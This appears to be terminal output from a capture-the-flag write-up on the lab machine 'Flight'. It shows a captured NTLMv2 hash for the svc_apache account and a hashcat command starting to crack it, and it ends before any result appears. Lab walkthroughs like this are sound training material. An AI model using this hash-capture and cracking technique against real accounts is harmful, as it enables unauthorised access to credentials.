 10.10.14.8
10.10.11.187-Flight
25%
01:05 PM
❯ cat NTLMv2.txt
File: NTLMv2.txt
1
svc_apache::flight:84ef7667cc98a35b:3ED184092D272A8BDEBCD64E47E45893:0101000000000000802F86F723EBDA01AEFD967B09C75FAB0000000002000800560032005A00540001001E00570049004E002D004200460053
00300033004E0048004F0048005800330004003400570049004E002D00420046005300300033004E0048004F004800580033002E00560032005A0054002E004C004F00430041004C0003001400560032005A0054002E004C004F004
30041004C0005001400560032005A0054002E004C004F00430041004C0007000800802F86F723EBDA0106000400020000000800300030000000000000000000000000300000D9CF81F7240BC4799358FFB22CD5295F071225F80862
A802228C25A95200C0ED0A001000000000000000000000000000000000000900​1E0063006900660073002F00310030002E00310030002E00310034002E0038000000000000000000
❯ hashcat -m 5600 NTLMv2.txt -o svc_apache.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-13th Gen Intel(R) Core(TM) i7-13700H, 2917/5899 MB (1024 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Initializing backend runtime for device #1. Please be patient...